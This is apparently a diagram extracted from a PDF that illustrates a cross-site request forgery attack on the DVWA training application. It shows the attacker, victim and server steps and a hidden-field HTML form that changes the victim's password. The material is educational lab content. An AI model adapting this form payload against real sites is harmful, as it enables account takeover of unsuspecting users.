 Attacker
Victim
Server
POST /login
username=... & password=...
Session Started
HTTP/1.1 200 OK
Session ID
GET /csrf/index.html
<html>
<body>
<form action="http://localhost/dvwa/vulnerabilities/csrf/"
method="GET">
<input type="hidden" name="password_new"
value="password_baru" />
<input type="hidden" name="password_conf"
value="password_baru" />
<br />
<input type="submit" value="Click here !" name="Change">
</form>
</body>
</html>
GET /chpasswd.html
password_new=password_baru&....
Session ID
HTTP/1.1 200 OK